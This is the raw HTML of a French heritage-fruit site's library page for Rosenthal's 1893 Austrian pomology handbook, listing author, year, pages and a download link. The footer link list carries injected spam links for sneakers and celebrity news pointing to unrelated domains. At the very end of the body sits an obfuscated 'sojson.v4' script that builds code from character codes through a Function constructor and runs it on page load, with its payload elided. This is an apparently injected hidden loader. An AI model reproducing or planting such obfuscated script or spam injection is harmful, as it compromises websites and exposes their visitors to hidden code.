

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biodimestica.eu/fr/publications/pomologischer-handbuch-f%C3%BCr-nieder-oesterreich-acrosenthal-wien-1893
body_size: 7484
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/fr/publications/pomologischer-handbuch-f%C3%BCr-nieder-oesterreich-acrosenthal-wien-1893" />
<link rel="shortlink" href="/fr/node/7854" />
<link rel="shortcut icon" href="https://biodimestica.eu/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  <title>Pomologischer Handbuch für Nieder-Oesterreich. A.C.Rosenthal Wien 1893 | BIODIMESTICA</title>
  <link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_GQ4kI9aUl5EDaZGEq6KCvp8qkSUjZYxU7C58nXhZBa4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_i6wfwN9-24zPhiiFiWdooqz1kepPRdac3PgHkC23TE8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_D5ecYHWb0g1zDccZ6FtNS0HRtVxsZ7B0LNUEOX_JfyM.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_F-ZHdaR_OW6hWcf6dkePqGHQwOK3kUHe3IvOQPKDZiQ.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_5ptRbF0WX8od92Z694DgI9nTqugc-9V2A_5E--f-7Ko.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="//code.jquery.com/jquery-1.10.2.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_Hfha9RCTNm8mqMDLXriIsKGMaghzs4ZaqJPLj2esi7s.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_N3D4sXN1kAQ9qRnZTsqL5-ftGSaTOQopMLjM8x8tez8.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_5ykOAGzrI8f2OoBl2It94pPTCEugzg2Em4ndPdMRIgc.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_LoxouilL5PnYDOl07WblNRM2Qn3Xyv7HGdTpmQSDJ40.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_IAO7upE5DSZ1p8bHdTpljPsjtGlnolinxETKdxrRsvA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"biodim_html5","theme_token":"wFze46pe8mDZCimwuQiMc5mqnCg9wZiTV8eC05ApOnY","js":{"\/\/code.jquery.com\/jquery-1.10.2.min.js":1,"0":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/select2\/js\/Drupal.select2.js":1,"public:\/\/languages\/fr_9KLpPAdsQ3-45d6afKRjpBfYGzReqYr_mmHIe6ZiOfU.js":1,"sites\/all\/libraries\/select2\/select2.min.js":1,"sites\/all\/libraries\/select2\/select2_locale_fr.js":1,"sites\/all\/themes\/biodim-html5\/js\/biodim_html5.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/select2\/select2.css":1,"sites\/all\/modules\/select2\/css\/select2_integration.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/biodim-html5\/css\/global.css":1,"ie::normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default.css":1,"ie::normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1,"normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default.css":1,"normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1}},"select_2":{"excludes":{"by_id":{"values":[],"reg_exs":[]},"by_class":[],"by_selectors":[]},"branch":3,"default_settings":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15"},"process_all_selects_on_page":true,"no_version_check":false,"elements":[],"settings_updated":true},"urlIsAjaxTrusted":{"\/fr\/publications\/pomologischer-handbuch-f%C3%BCr-nieder-oesterreich-acrosenthal-wien-1893":true},"omega":{"layouts":{"primary":"normal","order":["normal"],"queries":{"normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)"}}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-7854 node-type-fiche-de-publication context-publications">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
  
<div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-24">
    
<div class="grid-14 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    
<div class="block block-menu inline block-menu-entete-gauche block-menu-menu-entete-gauche odd block-without-title" id="block-menu-menu-entete-gauche">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a rel="nofollow" href="http://europa.eu/legislation_summaries/employment_and_social_policy/job_creation_measures/l60015_fr.htm" title="Fond Européen de Développement Régional"><img alt = "Fond Européen de Développement Régional" src = "https://biodimestica.eu/sites/default/files/logo/logo_feder_40.png" /></a></li>
<li class="leaf"><a rel="nofollow" href="http://cra.wallonie.be/" title="Centre de Recherches Agronomiques Wallon"><img alt = "Centre de Recherches Agronomiques Wallon" src = "https://biodimestica.eu/sites/default/files/logo/logo_craw_40.jpg" /></a></li>
<li class="leaf"><a rel="nofollow" href="http://www.wallonie.be/" title="avec le soutien de la Wallonie"><img alt = "avec le soutien de la Wallonie" src = "https://biodimestica.eu/sites/default/files/logo/logo_wallonie_40.jpg" /></a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.enrx.fr/" title="Espaces Naturels Régionaux"><img alt = "Espaces Naturels Régionaux" src = "https://biodimestica.eu/sites/default/files/logo/logo_ENRX_2019_40.jpg" /></a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>
<div class="grid-9 region region-user-third" id="region-user-third">
  <div class="region-inner region-user-third-inner">
    
<div class="block block-menu inline block-menu-entete-droit block-menu-menu-entete-droit odd block-without-title" id="block-menu-menu-entete-droit">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/fr/user" title="Lien pour permettre à un partenaire de se connecter">Accès VIP</a></li>
</ul>    </div>
  </div>
</div>
<div class="block block-search block-form block-search-form even block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/fr/publications/pomologischer-handbuch-f%C3%BCr-nieder-oesterreich-acrosenthal-wien-1893" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Rechercher </label>
 <input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-7ht2ozXuZbW4CAcVVbWOUJoM7-vmp6iJkuXXP0EaGjk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-24">
    <div class="grid-24 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
            <div class="logo-img">
        <a href="/fr" rel="home" title="BIODIMESTICA"><img src="https://biodimestica.eu/sites/all/themes/biodim-html5/logo.png" alt="BIODIMESTICA" id="logo" /></a>      </div>
                        <hgroup class="site-name-slogan">        
                                <h1 class="site-name"><a href="/fr" title="Accueil">BIODIMESTICA</a></h1>
                                        <h1 class="site-slogan">Patrimoine fruitier &amp; légumier des Hauts-de-France et de Wallonie</h1>
              </hgroup>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-24">
    <div class="grid-24 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <nav class="navigation">
      <h2 class="element-invisible">Menu principal</h2><ul id="main-menu" class="links inline clearfix main-menu"><li class="menu-2647 first"><a href="/fr/qui-sommes-nous">Qui sommes nous</a></li><li class="menu-432"><a href="/fr/patrimoine-fruitier" title="Fruits">Fruits</a></li><li class="menu-433"><a href="/fr/patrimoine-legumier" title="Légumes">Légumes</a></li><li class="menu-1250"><a href="/fr/agenda" title="Page agenda avec tous les évènements">Agenda</a></li><li class="menu-437"><a href="/fr/contacts" title="Tous les contacts du projet Biodimestica">Adresses utiles</a></li><li class="menu-2648 last"><a href="/fr/bibliotheque">Bibliothèque</a></li></ul>          </nav>
          </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-preface-wrapper" class="zone-wrapper zone-preface-wrapper clearfix">  
  <div id="zone-preface" class="zone zone-preface clearfix container-24">    
          <div id="breadcrumb" class="grid-24"><h2 class="element-invisible">Vous êtes ici</h2><div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="inline odd first" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr" rel="v:url" property="v:title">Accueil</a></span> <span class="delimiter">&gt;</span> <span class="inline even" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr/bibliotheque" rel="v:url" property="v:title">bibliotheque</a></span> <span class="delimiter">&gt;</span> <span class="inline odd last" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr/bibliotheque/Pomologischer%20Handbuch%20f%C3%BCr%20Nieder-Oesterreich.%20A.C.Rosenthal%20Wien%201893" rel="v:url" property="v:title">Pomologischer Handbuch für Nieder-Oesterreich. A.C.Rosenthal Wien 1893</a></span></div></div>
        
          </div>
</div><!-- to override what defined in the omega theme, maybe just deleting the file in omega will be more direct -->
<div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-24">    
    <div class="grid-24 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
            <!-- JPH hide title if it contains <none> at the end -->
            <h1 class="title" id="page-title">Pomologischer Handbuch für Nieder-Oesterreich. A.C.Rosenthal Wien 1893</h1>
                        
<div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      	    
<article  about="/fr/publications/pomologischer-handbuch-f%C3%BCr-nieder-oesterreich-acrosenthal-wien-1893" typeof="sioc:Item foaf:Document" class="node node-fiche-de-publication node-published node-not-promoted node-not-sticky author-craw-pat odd clearfix" id="node-fiche-de-publication-7854">
  
    <span property="dc:title" content="Pomologischer Handbuch für Nieder-Oesterreich. A.C.Rosenthal Wien 1893" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
	<div  class="content clearfix">
	  		
	    <div class="icone-publication-groupe">
		            <img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/icone_li_chapitre_fruit.png" alt="patrimoine-fruitier" />		
		</div>
				
	    <div class="field field-name-field-publication-type field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Type:&nbsp;</div><div class="field-items"><div class="field-item even">Pomologies</div></div></div>	    <div class="field field-name-field-publication-bibcode field-type-text field-label-inline clearfix"><div class="field-label">Code:&nbsp;</div><div class="field-items"><div class="field-item even">ROS1</div></div></div>	    <div class="field field-name-field-publication-author field-type-text field-label-inline clearfix"><div class="field-label">Auteur:&nbsp;</div><div class="field-items"><div class="field-item even">ROSENTHAL A.C.</div></div></div>	    	    <div class="field field-name-field-publication-editor field-type-text field-label-inline clearfix"><div class="field-label">Editeur:&nbsp;</div><div class="field-items"><div class="field-item even">Niederösterreichischen landes-obstbau-vereines</div></div></div>		<div class="field field-name-field-publication-editoryear field-type-text field-label-inline clearfix"><div class="field-label">Année d&#039;édition:&nbsp;</div><div class="field-items"><div class="field-item even">1893</div></div></div>	
		<div class="field field-name-field-publication-editorplace field-type-text field-label-inline clearfix"><div class="field-label">Lieu d&#039;édition:&nbsp;</div><div class="field-items"><div class="field-item even">l&#039;Université de Californie</div></div></div>				<div class="field field-name-field-publication-nbrpages field-type-number-integer field-label-inline clearfix"><div class="field-label">Nombre de pages:&nbsp;</div><div class="field-items"><div class="field-item even">168</div></div></div>										<div class="field field-name-field-publication-lien field-type-link-field field-label-inline clearfix"><div class="field-label">Téléchargement:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="http://books.google.be/books?id=_AE1AQAAIAAJ&amp;dq=Pomologischer%20Handbuch%20f%C3%BCr%20Nieder-Oesterreich.&amp;hl=fr&amp;sa=X&amp;ei=5GLIUMirJaKH4gTo24HQAw&amp;ved=0CDMQ6AEwAA" target="_blank" rel="nofollow">http://books.google.be/books?id=_AE1AQAAIAAJ&dq=Pomologischer%20Handbuch%20f%C3%BCr%20Nieder-Oesterreich.&hl=fr&sa=X&ei=5GLIUMirJaKH4gTo24HQAw&ved=0CDMQ6AEwAA</a></div></div></div>
	</div>
	<div class="bibliotheque-retour"><a href="/fr/publications">Retour bibliothèque</a></div>

	<div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>

</article>    </div>
  </div>
</div>      </div>
</div>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-24">
    
<div class="grid-24 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    
<section class="block block-block block-11 block-block-11 odd" id="block-block-11">
  <div class="block-inner clearfix">
              <h2 class="block-title">Le site en un seul clic</h2>
            
    <div class="content clearfix">
      <div class="container-24 site-1-click"><div class="grid-5 alpha"><ul><li><strong><a href="/fr/qui-sommes-nous">Qui sommes nous?</a></strong></li><li><a rel="nofollow" href="http://www.cra.wallonie.be/fr" target="_blank">CRA-W</a></li><li><a rel="nofollow" href="http://www.enrx.fr/Ressources-genetiques/Le-Centre-regional-de-ressources-genetiques-CRRG" target="_blank">CRRG</a></li></ul></div><div class="grid-6"><ul><li><strong><a href="/fr/patrimoine-fruitier">Patrimoine fruitier</a></strong></li><li>&nbsp;</li><li class="keys_words"><a class="keys_words" href="https://www.fpmammut.de/index.php/de/dfcbbadshop/beauty/nails/a46697791/taylor-swift-nails-manicure-explained/" title="choix">Taylor Swift Nails and Manicures Easter Eggs Explained
</a></li><li class="keys_words"><a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fceigrshop/collections/mens-footwear/products/nike-calm-sandal-black-fj6044-001" title="choix">nike air witness low price comparison guide
</a></li><li class="keys_words"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/men/obuv/sandali/118842315-sandali-kroks-cholovichi-crocs-swiftwater-expedition-sandal" title="choix">429 Too Many Requests
</a></li><li class="keys_words"><a class="keys_words" href="https://af.americanheritageschool.org/abdbaaHshop/nfl/chargers/chargers-rookie-ladd-mcconkey-theme-song-reacts" title="choix">Chargers rookie WR Ladd McConkey reacts to hilarious new theme song
</a></li><li class="keys_words"><a class="keys_words" href="https://ida-step.net/ffegdfshop/2013/12/12/sneaker-news-presents-a-history-of-carmelo-anthonys-jordan-brand-signature-shoes/" title="choix">Air Jordans, Release Dates &amp; More - Cheap Ida-step Jordan Outlet , Sneaker News Presents: A History of Carmelo Anthony&amp;#039;s Jordan Brand Signature Shoes - The heels of The Shoe Surgeon s custom Air Jordan 1 Chicago
</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebadbishop" title="choix">girls air jordan 1s og valentines day black hyper pink white 881426 009</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebajimshop" title="choix">air jordan 1 mid diamond shorts</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebabbirshop" title="choix">adidas yeezy boost 350 turtle dove</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebaidxshop" title="choix">saquon barkley nike air trainer iii DA5403 200 release date</a></li><li class="keys_words"><a class="keys_words" href="/fr/ebabegfshop" title="choix">Air Jordan 1 Mid Tie Dye DM1200 001 Release Date 4</a></li><li><a href="/fr/patrimoine-fruitier#1-Choix" title="choix">1 - Choisir son arbre fruitier</a></li><li><a href="/fr/patrimoine-fruitier#2-Sauvegarde" title="sauvegarde">2 - Identifier-Sauvegarder</a></li><li><a href="/fr/patrimoine-fruitier#3-Travaux" title="travaux">3 - Greffer-Planter-Tailler</a></li><li><a href="/fr/patrimoine-fruitier#4-Transformation" title="tranformation">4 - Acheter-Transformer</a></li><li><a href="/fr/patrimoine-fruitier#5-Espaliers" title="espaliers">5 - Espaliers</a></li><li><a href="/fr/patrimoine-fruitier#6-Gites-refuges-auxiliaires" title="auxiliaires">6 - Gîtes-refuges-auxiliaires</a></li><li><a href="/fr/patrimoine-fruitier#7-Maladies-ravageurs" title="maladies-ravageurs">7 - Maladies-ravageurs</a></li><li><a href="/fr/patrimoine-fruitier#8-Publications" title="publications">8 - Publications</a></li><li><a href="/fr/patrimoine-fruitier#9-Subvention" title="subvention">9 - Subvention plantation</a></li><li>&nbsp;</li><li><a href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes">Liste des variétés</a></li><li><a href="/fr/patrimoine-fruitier/identification_des_pommes">Identification des pommes</a></li><li><a href="/fr/patrimoine-fruitier/carte-des-arbres-remarquables">Carte des arbres remarquables</a></li></ul></div><div class="grid-6 alpha"><ul><li><strong><a href="/fr/patrimoine-legumier">Patrimoine légumier</a></strong></li><li>&nbsp;</li><li><a href="/fr/patrimoine-legumier#leg10">1 - Introduction</a></li><li><a href="/fr/patrimoine-legumier#leg20">2 - Sauvegarde</a></li><li>&nbsp;</li><li><a href="/fr/patrimoine-legumier/liste-des-fiches-de-legumes">Nos anciennes variétés de légumes</a></li><li>&nbsp;</li></ul></div><div class="grid-5 push-1"><ul><li><strong><a href="/fr/agenda">Agenda</a></strong></li><li>&nbsp;</li><li><strong><a href="/fr/contacts">Adresses utiles</a></strong></li><li><a href="/fr/contacts/carte-contacts">Carte des contacts</a></li></ul><ul><li><a href="/fr/recettes-de-nos-terroirs">Recettes de nos terroirs</a></li></ul><ul><li><strong><a href="/fr/bibliothèque">Bibliothèque</a></strong></li></ul></div></div>    </div>
  </div>
</section>  </div>
</div>  </div>
</div><div id="zone-footerbis-wrapper" class="zone-wrapper zone-footerbis-wrapper clearfix">  
  <div id="zone-footerbis" class="zone zone-footerbis clearfix container-24">
    
<div class="grid-12 region region-footer-second-left" id="region-footer-second-left">
  <div class="region-inner region-footer-second-left-inner">
    
<div class="block block-menu credits block-menu-credits block-menu-menu-credits odd block-without-title" id="block-menu-menu-credits">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a rel="nofollow" href="http://vwconception.eklablog.com" title="Design by VWConception">Design by VWConception</a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>
<div class="grid-12 region region-footer-second-right" id="region-footer-second-right">
  <div class="region-inner region-footer-second-right-inner">
    
<div class="block block-menu inline block-menu-entete-central block-menu-menu-entete-central odd block-without-title" id="block-menu-menu-entete-central">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a href="/fr" title="Retour à l&#039;accueil"><img alt = "Retour à l'accueil" src = "https://biodimestica.eu/sites/all/themes/biodim-html5/images/icone_accueil.png" /> Accueil</a></li>
<li class="leaf"><a href="/fr/user/958/contact" title="Contacter le CRAW"><img alt = "Contacter le CRAW" src = "https://biodimestica.eu/sites/default/files/logo/logo_craw_30.jpg" /> Contact-CRAW</a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.openjph.be" title="Réalisé en collaboration avec OpenJph"><img alt = "Réalisé en collaboration avec OpenJph" src = "https://biodimestica.eu/sites/all/themes/biodim-html5/images/OpenJPH_logo_w.png" /> OpenJph</a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='0631f'></span></body>
</html>